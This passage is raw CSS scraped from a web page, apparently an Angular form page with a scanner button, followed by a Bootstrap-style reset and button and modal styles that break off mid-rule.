h3[_ngcontent-ng-c3772484547]{background-color:#0b6ba8}#block-info-nouveau[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547], #block-info-nouveau[_ngcontent-ng-c3772484547]   span[_ngcontent-ng-c3772484547]{color:#0b6ba8;margin-bottom:.5em}#scanner-btn-container[_ngcontent-ng-c3772484547]{margin:2em 0}#scanner-btn[_ngcontent-ng-c3772484547]{color:#fff;margin-bottom:1em;background-color:#0b6ba8;padding:.6em;width:25%}#scanner-btn[_ngcontent-ng-c3772484547]:hover, #scanner-btn[_ngcontent-ng-c3772484547]:focus, #scanner-btn_mobile_legend[_ngcontent-ng-c3772484547]:active{background-color:#a63950}#scanner-btn[_ngcontent-ng-c3772484547] > img[_ngcontent-ng-c3772484547]{vertical-align:middle;width:18%;padding-left:.5em;margin:0}@media screen and (min-width:1025px){label[_ngcontent-ng-c3772484547]{display:inline-block;min-width:13em;text-align:right;padding-right:1em;color:#414856}.input-size2[_ngcontent-ng-c3772484547]{margin-top:3em}#scanner-btn_mobile_container[_ngcontent-ng-c3772484547], #saisir-infos_legend[_ngcontent-ng-c3772484547]{display:none}.legendsAccueil_container[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]:nth-child(4), p[_ngcontent-ng-c3772484547]:nth-child(5){display:inline-block}}@media screen and (max-width:1024px){.legendsAccueil_container[_ngcontent-ng-c3772484547]   p[_ngcontent-ng-c3772484547]:nth-child(1){margin-top:1em}#indications-saisie[_ngcontent-ng-c3772484547]{display:none}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547]{display:table;-webkit-tap-highlight-color:#A63950;border-radius:10px;background-color:transparent;border:none}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547]{display:table-cell;vertical-align:middle}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547]:nth-child(2){text-align:center;width:100%}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547] > img[_ngcontent-ng-c3772484547]{max-width:inherit;max-height:inherit}#scanner-btn-img_left[_ngcontent-ng-c3772484547]{height:30px}#scanner-btn-img_right[_ngcontent-ng-c3772484547]{height:27px}#scanner-btn_mobile_legend[_ngcontent-ng-c3772484547] > div[_ngcontent-ng-c3772484547] > p[_ngcontent-ng-c3772484547]{white-space:nowrap;margin:0}.legendsAccueil_container[_ngcontent-ng-c3772484547]{border:1px solid #CCCCCC;border-radius:10px}#saisir-infos_legend[_ngcontent-ng-c3772484547]{margin-bottom:1em}#scanner-btn[_ngcontent-ng-c3772484547], #block-info-nouveau[_ngcontent-ng-c3772484547]{display:none}#scanner-btn_mobile_container[_ngcontent-ng-c3772484547]{display:block;margin-top:1.2em;margin-bottom:1.2em}.help-button[_ngcontent-ng-c3772484547]{margin-top:.3em}.champ-saisie[_ngcontent-ng-c3772484547]{margin-left:.5em;margin-bottom:1.5em}.champ-saisie[_ngcontent-ng-c3772484547] > label[_ngcontent-ng-c3772484547], .champ-saisie[_ngcontent-ng-c3772484547]   span[_ngcontent-ng-c3772484547] > label[_ngcontent-ng-c3772484547]:not(.visually-hidden){display:block;min-width:unset;text-align:left;padding-right:0;margin-bottom:.5em;color:#414856}}main[_ngcontent-ng-c3772484547]   section[_ngcontent-ng-c3772484547] + section[_ngcontent-ng-c3772484547]{border-top:none;margin-top:1em}h2[_ngcontent-ng-c3772484547]{border-top:none}.title[_ngcontent-ng-c3772484547]{display:inline-block;font-size:1em}@media screen and (min-width:768px){.msgChampObligatoire[_ngcontent-ng-c3772484547]{margin-bottom:0}}@media screen and (min-width:768px)and (max-width:1024px){.msgChampObligatoire[_ngcontent-ng-c3772484547]{margin-bottom:2em}}</style><style>@charset "UTF-8";h3[_ngcontent-ng-c3733894583]{color:#0b6ba8;font-weight:400}.title[_ngcontent-ng-c3733894583]{display:flex;font-size:1.4em;cursor:pointer;text-align:center;color:#0b6ba8;background-color:#f5f5f5}.title[_ngcontent-ng-c3733894583]:before{display:flex;content:"\25b2";color:#0b6ba8;font-family:monospace;transform:rotate(90deg);transform-origin:center center;margin-right:.5em;font-size:1.4em;transition:all .3s ease-out 0s}.expanded[_ngcontent-ng-c3733894583]:before{transform:rotate(180deg) translateY(-2px)}.button-collapsable[_ngcontent-ng-c3733894583]{background-color:#f5f5f5;padding:0;margin:1rem;text-align:center}</style><style>html[_ngcontent-ng-c1900935520]{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body[_ngcontent-ng-c1900935520]{margin:0}article[_ngcontent-ng-c1900935520], aside[_ngcontent-ng-c1900935520], details[_ngcontent-ng-c1900935520], figcaption[_ngcontent-ng-c1900935520], figure[_ngcontent-ng-c1900935520], footer[_ngcontent-ng-c1900935520], header[_ngcontent-ng-c1900935520], hgroup[_ngcontent-ng-c1900935520], main[_ngcontent-ng-c1900935520], menu[_ngcontent-ng-c1900935520], nav[_ngcontent-ng-c1900935520], section[_ngcontent-ng-c1900935520], summary[_ngcontent-ng-c1900935520]{display:block}audio[_ngcontent-ng-c1900935520], canvas[_ngcontent-ng-c1900935520], progress[_ngcontent-ng-c1900935520], video[_ngcontent-ng-c1900935520]{display:inline-block;vertical-align:baseline}audio[_ngcontent-ng-c1900935520]:not([controls]){display:none;height:0}[hidden][_ngcontent-ng-c1900935520], template[_ngcontent-ng-c1900935520]{display:none}a[_ngcontent-ng-c1900935520]{background-color:transparent}a[_ngcontent-ng-c1900935520]:active, a[_ngcontent-ng-c1900935520]:hover{outline:0}abbr[title][_ngcontent-ng-c1900935520]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b[_ngcontent-ng-c1900935520], strong[_ngcontent-ng-c1900935520]{font-weight:700}dfn[_ngcontent-ng-c1900935520]{font-style:italic}h1[_ngcontent-ng-c1900935520]{font-size:2em;margin:.67em 0}mark[_ngcontent-ng-c1900935520]{background:#ff0;color:#000}small[_ngcontent-ng-c1900935520]{font-size:80%}sub[_ngcontent-ng-c1900935520], sup[_ngcontent-ng-c1900935520]{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup[_ngcontent-ng-c1900935520]{top:-.5em}sub[_ngcontent-ng-c1900935520]{bottom:-.25em}img[_ngcontent-ng-c1900935520]{border:0}svg[_ngcontent-ng-c1900935520]:not(:root){overflow:hidden}figure[_ngcontent-ng-c1900935520]{margin:1em 40px}hr[_ngcontent-ng-c1900935520]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre[_ngcontent-ng-c1900935520]{overflow:auto}code[_ngcontent-ng-c1900935520], kbd[_ngcontent-ng-c1900935520], pre[_ngcontent-ng-c1900935520], samp[_ngcontent-ng-c1900935520]{font-family:monospace,monospace;font-size:1em}button[_ngcontent-ng-c1900935520], input[_ngcontent-ng-c1900935520], optgroup[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520], textarea[_ngcontent-ng-c1900935520]{color:inherit;font:inherit;margin:0}button[_ngcontent-ng-c1900935520]{overflow:visible}button[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520]{text-transform:none}button[_ngcontent-ng-c1900935520], html[_ngcontent-ng-c1900935520]   input[type=button][_ngcontent-ng-c1900935520], input[type=reset][_ngcontent-ng-c1900935520], input[type=submit][_ngcontent-ng-c1900935520]{-webkit-appearance:button;cursor:pointer}button[disabled][_ngcontent-ng-c1900935520], html[_ngcontent-ng-c1900935520]   input[disabled][_ngcontent-ng-c1900935520]{cursor:default}button[_ngcontent-ng-c1900935520]::-moz-focus-inner, input[_ngcontent-ng-c1900935520]::-moz-focus-inner{border:0;padding:0}input[_ngcontent-ng-c1900935520]{line-height:normal}input[type=checkbox][_ngcontent-ng-c1900935520], input[type=radio][_ngcontent-ng-c1900935520]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number][_ngcontent-ng-c1900935520]::-webkit-inner-spin-button, input[type=number][_ngcontent-ng-c1900935520]::-webkit-outer-spin-button{height:auto}input[type=search][_ngcontent-ng-c1900935520]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type=search][_ngcontent-ng-c1900935520]::-webkit-search-cancel-button, input[type=search][_ngcontent-ng-c1900935520]::-webkit-search-decoration{-webkit-appearance:none}fieldset[_ngcontent-ng-c1900935520]{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend[_ngcontent-ng-c1900935520]{border:0;padding:0}textarea[_ngcontent-ng-c1900935520]{overflow:auto}optgroup[_ngcontent-ng-c1900935520]{font-weight:700}table[_ngcontent-ng-c1900935520]{border-collapse:collapse;border-spacing:0}td[_ngcontent-ng-c1900935520], th[_ngcontent-ng-c1900935520]{padding:0}*[_ngcontent-ng-c1900935520]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*[_ngcontent-ng-c1900935520]:before, *[_ngcontent-ng-c1900935520]:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html[_ngcontent-ng-c1900935520]{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body[_ngcontent-ng-c1900935520]{font-family:Helvetica Neue,Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input[_ngcontent-ng-c1900935520], button[_ngcontent-ng-c1900935520], select[_ngcontent-ng-c1900935520], textarea[_ngcontent-ng-c1900935520]{font-family:inherit;font-size:inherit;line-height:inherit}a[_ngcontent-ng-c1900935520]{color:#337ab7;text-decoration:none}a[_ngcontent-ng-c1900935520]:hover, a[_ngcontent-ng-c1900935520]:focus{color:#23527c;text-decoration:underline}a[_ngcontent-ng-c1900935520]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure[_ngcontent-ng-c1900935520]{margin:0}img[_ngcontent-ng-c1900935520]{vertical-align:middle}.img-responsive[_ngcontent-ng-c1900935520]{display:block;max-width:100%;height:auto}.img-rounded[_ngcontent-ng-c1900935520]{border-radius:6px}.img-thumbnail[_ngcontent-ng-c1900935520]{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle[_ngcontent-ng-c1900935520]{border-radius:50%}hr[_ngcontent-ng-c1900935520]{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only[_ngcontent-ng-c1900935520]{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable[_ngcontent-ng-c1900935520]:active, .sr-only-focusable[_ngcontent-ng-c1900935520]:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button][_ngcontent-ng-c1900935520]{cursor:pointer}.btn[_ngcontent-ng-c1900935520]{display:inline-block;margin-bottom:0;font-weight:400;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.btn[_ngcontent-ng-c1900935520]:focus, .btn[_ngcontent-ng-c1900935520]:active:focus, .btn.active[_ngcontent-ng-c1900935520]:focus, .btn.focus[_ngcontent-ng-c1900935520], .btn[_ngcontent-ng-c1900935520]:active.focus, .btn.active.focus[_ngcontent-ng-c1900935520]{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn[_ngcontent-ng-c1900935520]:hover, .btn[_ngcontent-ng-c1900935520]:focus, .btn.focus[_ngcontent-ng-c1900935520]{color:#333;text-decoration:none}.btn[_ngcontent-ng-c1900935520]:active, .btn.active[_ngcontent-ng-c1900935520]{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px #00000020}.btn.disabled[_ngcontent-ng-c1900935520], .btn[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn[_ngcontent-ng-c1900935520]{cursor:not-allowed;filter:alpha(opacity=65);opacity:.65;-webkit-box-shadow:none;box-shadow:none}a.btn.disabled[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   a.btn[_ngcontent-ng-c1900935520]{pointer-events:none}.btn-default[_ngcontent-ng-c1900935520]{color:#333;background-color:#fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.focus[_ngcontent-ng-c1900935520]{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default[_ngcontent-ng-c1900935520]:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default[_ngcontent-ng-c1900935520]:active, .btn-default.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]{color:#333;background-color:#e6e6e6;background-image:none;border-color:#adadad}.btn-default[_ngcontent-ng-c1900935520]:active:hover, .btn-default.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default[_ngcontent-ng-c1900935520]:active:focus, .btn-default.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default[_ngcontent-ng-c1900935520]:active.focus, .btn-default.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-default.focus[_ngcontent-ng-c1900935520]{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.disabled[_ngcontent-ng-c1900935520]:hover, .btn-default[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:hover, .btn-default.disabled[_ngcontent-ng-c1900935520]:focus, .btn-default[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default[_ngcontent-ng-c1900935520]:focus, .btn-default.disabled.focus[_ngcontent-ng-c1900935520], .btn-default[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-default.focus[_ngcontent-ng-c1900935520]{background-color:#fff;border-color:#ccc}.btn-default[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#fff;background-color:#333}.btn-primary[_ngcontent-ng-c1900935520]{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary[_ngcontent-ng-c1900935520]:active, .btn-primary.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]{color:#fff;background-color:#286090;background-image:none;border-color:#204d74}.btn-primary[_ngcontent-ng-c1900935520]:active:hover, .btn-primary.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary[_ngcontent-ng-c1900935520]:active:focus, .btn-primary.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary[_ngcontent-ng-c1900935520]:active.focus, .btn-primary.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-primary.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.disabled[_ngcontent-ng-c1900935520]:hover, .btn-primary[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:hover, .btn-primary.disabled[_ngcontent-ng-c1900935520]:focus, .btn-primary[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary[_ngcontent-ng-c1900935520]:focus, .btn-primary.disabled.focus[_ngcontent-ng-c1900935520], .btn-primary[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-primary.focus[_ngcontent-ng-c1900935520]{background-color:#337ab7;border-color:#2e6da4}.btn-primary[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#337ab7;background-color:#fff}.btn-success[_ngcontent-ng-c1900935520]{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#449d44;border-color:#255625}.btn-success[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success[_ngcontent-ng-c1900935520]:active, .btn-success.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]{color:#fff;background-color:#449d44;background-image:none;border-color:#398439}.btn-success[_ngcontent-ng-c1900935520]:active:hover, .btn-success.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success[_ngcontent-ng-c1900935520]:active:focus, .btn-success.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success[_ngcontent-ng-c1900935520]:active.focus, .btn-success.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-success.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#398439;border-color:#255625}.btn-success.disabled[_ngcontent-ng-c1900935520]:hover, .btn-success[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:hover, .btn-success.disabled[_ngcontent-ng-c1900935520]:focus, .btn-success[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success[_ngcontent-ng-c1900935520]:focus, .btn-success.disabled.focus[_ngcontent-ng-c1900935520], .btn-success[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-success.focus[_ngcontent-ng-c1900935520]{background-color:#5cb85c;border-color:#4cae4c}.btn-success[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#5cb85c;background-color:#fff}.btn-info[_ngcontent-ng-c1900935520]{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info[_ngcontent-ng-c1900935520]:active, .btn-info.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]{color:#fff;background-color:#31b0d5;background-image:none;border-color:#269abc}.btn-info[_ngcontent-ng-c1900935520]:active:hover, .btn-info.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info[_ngcontent-ng-c1900935520]:active:focus, .btn-info.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info[_ngcontent-ng-c1900935520]:active.focus, .btn-info.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-info.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.disabled[_ngcontent-ng-c1900935520]:hover, .btn-info[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:hover, .btn-info.disabled[_ngcontent-ng-c1900935520]:focus, .btn-info[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info[_ngcontent-ng-c1900935520]:focus, .btn-info.disabled.focus[_ngcontent-ng-c1900935520], .btn-info[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-info.focus[_ngcontent-ng-c1900935520]{background-color:#5bc0de;border-color:#46b8da}.btn-info[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#5bc0de;background-color:#fff}.btn-warning[_ngcontent-ng-c1900935520]{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning[_ngcontent-ng-c1900935520]:active, .btn-warning.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ec971f;background-image:none;border-color:#d58512}.btn-warning[_ngcontent-ng-c1900935520]:active:hover, .btn-warning.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning[_ngcontent-ng-c1900935520]:active:focus, .btn-warning.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning[_ngcontent-ng-c1900935520]:active.focus, .btn-warning.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-warning.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.disabled[_ngcontent-ng-c1900935520]:hover, .btn-warning[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:hover, .btn-warning.disabled[_ngcontent-ng-c1900935520]:focus, .btn-warning[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning[_ngcontent-ng-c1900935520]:focus, .btn-warning.disabled.focus[_ngcontent-ng-c1900935520], .btn-warning[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-warning.focus[_ngcontent-ng-c1900935520]{background-color:#f0ad4e;border-color:#eea236}.btn-warning[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#f0ad4e;background-color:#fff}.btn-danger[_ngcontent-ng-c1900935520]{color:#fff;background-color:#d9534f;border-color:#d43f3a}.btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#c9302c;border-color:#761c19}.btn-danger[_ngcontent-ng-c1900935520]:hover{color:#fff;background-color:#c9302c;border-color:#ac2925}.btn-danger[_ngcontent-ng-c1900935520]:active, .btn-danger.active[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]{color:#fff;background-color:#c9302c;background-image:none;border-color:#ac2925}.btn-danger[_ngcontent-ng-c1900935520]:active:hover, .btn-danger.active[_ngcontent-ng-c1900935520]:hover, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger[_ngcontent-ng-c1900935520]:active:focus, .btn-danger.active[_ngcontent-ng-c1900935520]:focus, .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger[_ngcontent-ng-c1900935520]:active.focus, .btn-danger.active.focus[_ngcontent-ng-c1900935520], .open[_ngcontent-ng-c1900935520] > .dropdown-toggle.btn-danger.focus[_ngcontent-ng-c1900935520]{color:#fff;background-color:#ac2925;border-color:#761c19}.btn-danger.disabled[_ngcontent-ng-c1900935520]:hover, .btn-danger[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:hover, .btn-danger.disabled[_ngcontent-ng-c1900935520]:focus, .btn-danger[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger[_ngcontent-ng-c1900935520]:focus, .btn-danger.disabled.focus[_ngcontent-ng-c1900935520], .btn-danger[disabled].focus[_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-danger.focus[_ngcontent-ng-c1900935520]{background-color:#d9534f;border-color:#d43f3a}.btn-danger[_ngcontent-ng-c1900935520]   .badge[_ngcontent-ng-c1900935520]{color:#d9534f;background-color:#fff}.btn-link[_ngcontent-ng-c1900935520]{font-weight:400;color:#337ab7;border-radius:0}.btn-link[_ngcontent-ng-c1900935520], .btn-link[_ngcontent-ng-c1900935520]:active, .btn-link.active[_ngcontent-ng-c1900935520], .btn-link[disabled][_ngcontent-ng-c1900935520], fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.btn-link[_ngcontent-ng-c1900935520], .btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[_ngcontent-ng-c1900935520]:focus, .btn-link[_ngcontent-ng-c1900935520]:active{border-color:transparent}.btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[_ngcontent-ng-c1900935520]:focus{color:#23527c;text-decoration:underline;background-color:transparent}.btn-link[disabled][_ngcontent-ng-c1900935520]:hover, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]:hover, .btn-link[disabled][_ngcontent-ng-c1900935520]:focus, fieldset[disabled][_ngcontent-ng-c1900935520]   .btn-link[_ngcontent-ng-c1900935520]:focus{color:#777;text-decoration:none}.btn-lg[_ngcontent-ng-c1900935520]{padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.btn-sm[_ngcontent-ng-c1900935520]{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.btn-xs[_ngcontent-ng-c1900935520]{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.btn-block[_ngcontent-ng-c1900935520]{display:block;width:100%}.btn-block[_ngcontent-ng-c1900935520] + .btn-block[_ngcontent-ng-c1900935520]{margin-top:5px}input[type=submit].btn-block[_ngcontent-ng-c1900935520], input[type=reset].btn-block[_ngcontent-ng-c1900935520], input[type=button].btn-block[_ngcontent-ng-c1900935520]{width:100%}.fade[_ngcontent-ng-c1900935520]{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear}.fade.in[_ngcontent-ng-c1900935520]{opacity:1}.collapse[_ngcontent-ng-c1900935520]{display:none}.collapse.in[_ngcontent-ng-c1900935520]{display:block}tr.collapse.in[_ngcontent-ng-c1900935520]{display:table-row}tbody.collapse.in[_ngcontent-ng-c1900935520]{display:table-row-group}.collapsing[_ngcontent-ng-c1900935520]{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;-o-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;-o-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;-o-transition-timing-function:ease;transition-timing-function:ease}.close[_ngcontent-ng-c1900935520]{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close[_ngcontent-ng-c1900935520]:hover, .close[_ngcontent-ng-c1900935520]:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close[_ngcontent-ng-c1900935520]{padding:0;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;appearance:none}.modal-open[_ngcontent-ng-c1900935520]{overflow:hidden}.modal[_ngcontent-ng-c1900935520]{position:fixed;inset:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translateY(-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out}.modal.in[_ngcontent-ng-c1900935520]   .modal-dialog[_ngcontent-ng-c1900935520]{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0)}.modal-open[_ngcontent-ng-c1900935520]   .modal[_ngcontent-ng-c1900935520]{overflow-x:hidden;overflow-y:auto}.modal-dialog[_ngcontent-ng-c1900935520]{position:relative;width:auto;margin:10px}.modal-content[_ngcontent-ng-c1900935520]{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px 